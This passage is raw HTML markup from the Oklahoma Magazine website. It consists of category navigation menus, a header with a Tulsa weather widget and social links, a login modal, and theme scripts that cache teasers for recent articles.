	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">57.6</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#f59a9b999c9b90989492b59a9e989492db969a98" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1476";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "369";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-season-of-celebration-and-service\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Season of Celebration and Service\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Season of Celebration and Service\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/2024-11-29-PhilClarkin-31-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/2024-11-29-PhilClarkin-31-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-season-of-celebration-and-service\/\"  rel=\"bookmark\" title=\"A Season of Celebration and Service\">A Season of Celebration and Service<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-forged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahoma Forged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahoma Forged\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/walrus-artifact-neck-knife-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/walrus-artifact-neck-knife-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-forged\/\"  rel=\"bookmark\" title=\"Oklahoma Forged\">Oklahoma Forged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-vanishing-parks-of-oklahoma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Vanishing Parks of Oklahoma\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Vanishing Parks of Oklahoma\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Wedgewood2-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Wedgewood2-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-vanishing-parks-of-oklahoma\/\"  rel=\"bookmark\" title=\"The Vanishing Parks of Oklahoma\">The Vanishing Parks of Oklahoma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        